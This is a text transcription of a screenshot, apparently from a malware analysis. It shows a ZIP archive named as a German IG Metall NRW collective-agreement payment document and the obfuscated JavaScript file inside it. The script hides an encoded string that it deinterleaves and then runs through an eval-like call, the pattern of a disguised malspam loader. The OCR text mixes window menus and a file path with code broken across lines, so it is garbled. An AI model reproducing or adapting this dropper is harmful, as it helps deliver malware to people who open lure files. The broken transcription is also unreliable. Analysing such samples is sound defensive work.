 C:\Users\ \Downloads\jubiläumszuwendung_tarifvertrag_ig_metall_nrw.zip\
File Edit View Favorites Tools Help
Add Extract Test Copy Move Delete Info
C:\Users\ \Downloads\jubiläumszuwendung_tarifvertrag_ig_metall_nrw.zip\
Name Size Packed Size Modified Created Accesse
jubiläumszuwendung_t... 2 263 1 527 2020-11-25 00:47
C:\Users\ \Downloads\jubiläumszuwendung_tarifvertrag_ig_metall_nrw\jubilä...
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
jubiläumszuwendung_tarifvertrag_ig_metall_nrw.js
1 function Eq774(Cm22,Rq17) { return Cm22+Rq17; }
2 function ST51(gz41){
3 wj60=gz41;
4 FH99=wj60+gz41*wj60+gz41;
5 PN52=2479;}
6 oW9(0,"MfzvOeH");
7 ST51(1,996);
8 yW87="GbVbYXO";
9 function hc26(CU96) {return CU96 % (wj60+wj60);}
10 function aL63(Me33,yc26) {return Me33.charAt(yc26);}
11 HY13(586);
12 DL77("AFmSlQ");
13 cz25("TNsEp");
14 function cz25() {Zt85[FH99](Zt85[wj60])(Zt85[wj60]);}
15 function zn87(OW59) {rN24=('');GQ91=dQ77;while (GQ91 < PN52) {
Iv54=aL63(OW59,GQ91,OW59);if (hc26(GQ91)) rN24=Eq774(rN24,Iv54,
rN24); else rN24=Eq774(Iv54,rN24,Iv54); GQ91++; }return rN24;}
16 function HY13() {Zt85 = zn87(xB65).split(yW87);}
17 function DL77() {Zt85[FH99] = oW9[Zt85[dQ77]];}
18 function oW9(Md16){
19 xB65 = 'lOM8wDA WSI= NN rD%vaR\"f\\Ev4)S 9 U{.{% rh\\)\"Te0
7s0=4p2!=o hn=)Ts=\\7\"=e4% T+Nse\"I\\xuA2ttM7;aO8 tDlisS4f.N6
9D\"(\\R4(;EfW}Svw U(lt% 8r\\f\"y.i({i s n}gvd
nfe;i4xer9Ost.flSo(atp\\f\"en
@nen\\(\"rm\'+\\nuhGotTEre7Tir4\'v\\+ n,\\{\"
E)@\'d\\\\e\"hn(,tah tpc0pxt)sEa):.c=/)}=/\\ \"\'-\\l;1+l))Be(
ghd{6Sn 9.eW[tsSZp.cKi9r3r4i9cfp]Svt+W
.\'\\\\\";s/()lsteeecseaelprja(cbf2hO
2.e,2pt42ha72peT)\'r\\;hC+ +.\"}\\t\" \\p?e=iolqrvskckekSt
tWa{z(w q nWnfkw\'i(17 88n;z ()]=003 -33W3+[w5081t7Z8},
.}2;r)(\"ey]GpO\\K\"JlrrqaRt\"c(sfeObx(eud\\n\"is.@0\\l\"g\\m\";[
0+9)2h3(jTkg+70nl4gim+=r0\\l\"gtm@{S)\\+\"+o0,9t2\\3\"j.k\\
Encoded script from zip
archive download
length : 2,263 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS